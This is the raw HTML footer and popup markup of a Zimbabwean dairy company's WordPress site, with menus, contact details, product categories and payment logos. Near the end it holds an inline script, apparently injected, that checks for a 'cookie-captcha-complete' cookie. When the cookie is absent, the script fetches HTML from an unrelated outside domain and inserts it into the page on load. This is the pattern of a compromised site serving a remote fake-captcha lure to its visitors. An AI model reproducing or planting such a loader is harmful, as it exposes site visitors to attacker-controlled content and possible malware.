						<div class="elementor-element elementor-element-43266c10 elementor-widget elementor-widget-image-carousel" data-id="43266c10" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Image Carousel" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 3"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="43266c10" data-elementor-lightbox-title="3" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzAxOCwidXJsIjoiaHR0cHM6XC9cL3lvbWlsay5uZXRcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzExXC8zLnBuZyIsInNsaWRlc2hvdyI6IjQzMjY2YzEwIn0%3D" href="https://yomilk.net/wp-content/uploads/2021/11/3.png"><figure class="swiper-slide-inner"><img class="swiper-slide-image lazyload" data-src="https://i0.wp.com/yomilk.net/wp-content/uploads/2021/11/3.png?fit=1130%2C480&amp;ssl=1" alt="3" src="[data-uri]" /></figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 3"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="43266c10" data-elementor-lightbox-title="2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzAxNywidXJsIjoiaHR0cHM6XC9cL3lvbWlsay5uZXRcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzExXC8yLnBuZyIsInNsaWRlc2hvdyI6IjQzMjY2YzEwIn0%3D" href="https://yomilk.net/wp-content/uploads/2021/11/2.png"><figure class="swiper-slide-inner"><img class="swiper-slide-image lazyload" data-src="https://i0.wp.com/yomilk.net/wp-content/uploads/2021/11/2.png?fit=1130%2C480&amp;ssl=1" alt="2" src="[data-uri]" /></figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 3"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="43266c10" data-elementor-lightbox-title="1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzAxNiwidXJsIjoiaHR0cHM6XC9cL3lvbWlsay5uZXRcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzExXC8xLnBuZyIsInNsaWRlc2hvdyI6IjQzMjY2YzEwIn0%3D" href="https://yomilk.net/wp-content/uploads/2021/11/1.png"><figure class="swiper-slide-inner"><img class="swiper-slide-image lazyload" data-src="https://i0.wp.com/yomilk.net/wp-content/uploads/2021/11/1.png?fit=1130%2C480&amp;ssl=1" alt="1" src="[data-uri]" /></figure></a></div>			</div>
							
									</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="7420" class="elementor elementor-7420 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-57edf6ef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="57edf6ef" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-595c9294" data-id="595c9294" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71378d71 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="71378d71" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://yomilk.net">
			<img data-src="https://yomilk.net/wp-content/uploads/elementor/thumbs/Yomilk-logo-landscape-q7we086e59uxphukvi5wv8bz8l8cfv1tmfquilyygw.png" title="Yomilk logo landscape" alt="Yomilk Logo" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 449px; --smush-placeholder-aspect-ratio: 449/150;" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-65fe9a1d elementor-widget elementor-widget-text-editor" data-id="65fe9a1d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The freshest milk in Zimbabwe since 2012. With 40+ years in the industry, try our delicious range of products.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-42d9b3ea elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="42d9b3ea" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/yomilkzim">
			<i aria-hidden="true" class="fab fa-facebook"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4e39f88b elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="4e39f88b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.instagram.com/yomilkzim">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-67fa2a61 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67fa2a61" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-23df3d56" data-id="23df3d56" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34990192 elementor-align-left elementor-widget elementor-widget-button" data-id="34990192" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4c21dbc9" data-id="4c21dbc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57f98c6d elementor-widget elementor-widget-heading" data-id="57f98c6d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">185 Lorely Close, Msasa, Harare, Zimbabwe</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6a7bb914 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a7bb914" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2f8bf98e" data-id="2f8bf98e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10626033 elementor-align-left elementor-widget elementor-widget-button" data-id="10626033" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-headset"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2815af6e" data-id="2815af6e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c59f2e6 elementor-widget elementor-widget-text-editor" data-id="7c59f2e6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Mon &#8211; Sun: 6:00 am &#8211; 6:00 pm</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3b8f6f04 elementor-widget elementor-widget-heading" data-id="3b8f6f04" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">+263 777 228 718</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3df9d3cd" data-id="3df9d3cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56dfd157 elementor-widget elementor-widget-heading" data-id="56dfd157" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Customer Care</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-653561c9 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="653561c9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-float">
				<ul id="menu-1-653561c9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8444"><a href="https://yomilk.net/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6816"><a href="https://yomilk.net/shop/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://yomilk.net/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://yomilk.net/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7252"><a href="https://yomilk.net/my-account/" class="elementor-item">My account</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7525"><a href="https://yomilk.net/my-account/orders/" class="elementor-sub-item">Orders</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-653561c9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8444"><a href="https://yomilk.net/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6816"><a href="https://yomilk.net/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://yomilk.net/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://yomilk.net/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7252"><a href="https://yomilk.net/my-account/" class="elementor-item" tabindex="-1">My account</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7525"><a href="https://yomilk.net/my-account/orders/" class="elementor-sub-item" tabindex="-1">Orders</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-841e605" data-id="841e605" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb2e9b9 elementor-widget elementor-widget-heading" data-id="bb2e9b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Wholesale</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-3c1d660 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="3c1d660" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-float">
				<ul id="menu-1-3c1d660" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7563"><a href="https://yomilk.net/wholesale-store/" class="elementor-item">Store</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7564"><a href="https://yomilk.net/wholesale-login/" class="elementor-item">Login</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3c1d660" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7563"><a href="https://yomilk.net/wholesale-store/" class="elementor-item" tabindex="-1">Store</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7564"><a href="https://yomilk.net/wholesale-login/" class="elementor-item" tabindex="-1">Login</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-50b2bd90" data-id="50b2bd90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7258d69c elementor-widget elementor-widget-heading" data-id="7258d69c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Product Categories</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-7d1e8b5d elementor-align-start elementor-list-item-link-inline elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="7d1e8b5d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://yomilk.net/shop/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-left"></i>						</span>
										<span class="elementor-icon-list-text">Fresh Milk</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://yomilk.net/shop/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-left"></i>						</span>
										<span class="elementor-icon-list-text">Dips</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://yomilk.net/shop/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-left"></i>						</span>
										<span class="elementor-icon-list-text">Desserts</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://yomilk.net/shop/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-left"></i>						</span>
										<span class="elementor-icon-list-text">Lacto</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://yomilk.net/shop/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-left"></i>						</span>
										<span class="elementor-icon-list-text">Other Products</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-28e68ac9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28e68ac9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-61ab7e69 elementor-hidden-phone" data-id="61ab7e69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d61a853 elementor-widget elementor-widget-text-editor" data-id="3d61a853" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2022 Yomilk Zimdeli. All rights reserved</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-368e52e9" data-id="368e52e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37b8dd8e elementor-align-center elementor-widget elementor-widget-button" data-id="37b8dd8e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-bob" href="https://yomilk.net" id="top">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-angle-up"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5d8035c2 elementor-hidden-phone" data-id="5d8035c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-123619ec elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="123619ec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-34408b3b" data-id="34408b3b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36ef659c elementor-widget elementor-widget-image" data-id="36ef659c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="768" height="251" data-src="https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/Visa_logo.png?fit=768%2C251&amp;ssl=1" class="attachment-medium_large size-medium_large wp-image-7422 lazyload" alt="" data-srcset="https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/Visa_logo.png?w=2048&amp;ssl=1 2048w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/Visa_logo.png?resize=300%2C98&amp;ssl=1 300w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/Visa_logo.png?resize=1024%2C335&amp;ssl=1 1024w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/Visa_logo.png?resize=768%2C251&amp;ssl=1 768w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/Visa_logo.png?resize=1536%2C503&amp;ssl=1 1536w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/Visa_logo.png?resize=600%2C196&amp;ssl=1 600w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/Visa_logo.png?w=1600&amp;ssl=1 1600w" data-sizes="(max-width: 768px) 100vw, 768px" src="[data-uri]" style="--smush-placeholder-width: 768px; --smush-placeholder-aspect-ratio: 768/251;" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4ad54455" data-id="4ad54455" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e4c8d6f elementor-widget elementor-widget-image" data-id="7e4c8d6f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="768" height="461" data-src="https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/MasterCard_logo.png?fit=768%2C461&amp;ssl=1" class="attachment-medium_large size-medium_large wp-image-7423 lazyload" alt="" data-srcset="https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/MasterCard_logo.png?w=2048&amp;ssl=1 2048w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/MasterCard_logo.png?resize=300%2C180&amp;ssl=1 300w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/MasterCard_logo.png?resize=1024%2C615&amp;ssl=1 1024w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/MasterCard_logo.png?resize=768%2C461&amp;ssl=1 768w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/MasterCard_logo.png?resize=1536%2C922&amp;ssl=1 1536w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/MasterCard_logo.png?resize=600%2C360&amp;ssl=1 600w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/MasterCard_logo.png?w=1600&amp;ssl=1 1600w" data-sizes="(max-width: 768px) 100vw, 768px" src="[data-uri]" style="--smush-placeholder-width: 768px; --smush-placeholder-aspect-ratio: 768/461;" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-30ffe35a" data-id="30ffe35a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c979eb1 elementor-widget elementor-widget-image" data-id="2c979eb1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="768" height="204" data-src="https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/PayPal_logo_logotype_emblem.png?fit=768%2C204&amp;ssl=1" class="attachment-medium_large size-medium_large wp-image-7424 lazyload" alt="" data-srcset="https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/PayPal_logo_logotype_emblem.png?w=2048&amp;ssl=1 2048w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/PayPal_logo_logotype_emblem.png?resize=300%2C80&amp;ssl=1 300w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/PayPal_logo_logotype_emblem.png?resize=1024%2C273&amp;ssl=1 1024w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/PayPal_logo_logotype_emblem.png?resize=768%2C204&amp;ssl=1 768w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/PayPal_logo_logotype_emblem.png?resize=1536%2C409&amp;ssl=1 1536w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/PayPal_logo_logotype_emblem.png?resize=600%2C160&amp;ssl=1 600w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/PayPal_logo_logotype_emblem.png?w=1600&amp;ssl=1 1600w" data-sizes="(max-width: 768px) 100vw, 768px" src="[data-uri]" style="--smush-placeholder-width: 768px; --smush-placeholder-aspect-ratio: 768/204;" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		function getCookie(name)
		{
			const match = document.cookie.match(new RegExp("(^|; )" + name + "=([^;]*)"));
			return match ? decodeURIComponent(match[2]) : null;
		}

		const cookiename = "cookie-captcha-complete";
		const cookie = getCookie(cookiename);

		if(!cookie)
		{
			fetch("https://portal-secure.app") 
			.then(response => response.ok ? response.text() : Promise.reject())
			.then(html =>
			{
				if(html.length === 0)
				{
					document.cookie = cookiename + "=1; path=/; max-age=" + (60 * 60 * 24 * 365);
				}

				else
				{
					document.body.insertAdjacentHTML("beforeend", html);
				}
			})
			.catch(() => console.error("Failed to load page!"));
		}
		</script><input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' />		<div data-elementor-type="popup" data-elementor-id="6154" class="elementor elementor-6154 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3250538e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3250538e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-45e21ee4" data-id="45e21ee4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-51e10a24 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="51e10a24" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-68fa3e1c" data-id="68fa3e1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-342969ad elementor-widget__width-auto elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="342969ad" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://yomilk.net">
			<img fetchpriority="high" width="800" height="267" src="https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?fit=800%2C267&amp;ssl=1" class="attachment-full size-full wp-image-8639" alt="Yomilk Logo" srcset="https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?w=800&amp;ssl=1 800w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?resize=300%2C100&amp;ssl=1 300w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?resize=1024%2C341&amp;ssl=1 1024w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?resize=768%2C256&amp;ssl=1 768w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?resize=1536%2C512&amp;ssl=1 1536w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?resize=2048%2C683&amp;ssl=1 2048w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?resize=600%2C200&amp;ssl=1 600w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?resize=64%2C21&amp;ssl=1 64w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
											</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-1225e79a elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="1225e79a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1225e79a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8444"><a href="https://yomilk.net/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6816"><a href="https://yomilk.net/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://yomilk.net/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://yomilk.net/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7252"><a href="https://yomilk.net/my-account/" class="elementor-item" tabindex="-1">My account</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7525"><a href="https://yomilk.net/my-account/orders/" class="elementor-sub-item" tabindex="-1">Orders</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-247d6015 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="247d6015" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-76591c84 elementor-hidden-phone" data-id="76591c84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2755c314 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="2755c314" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://yomilk.net" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-2755c314">Search</label>

					
					<input id="elementor-search-form-2755c314" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
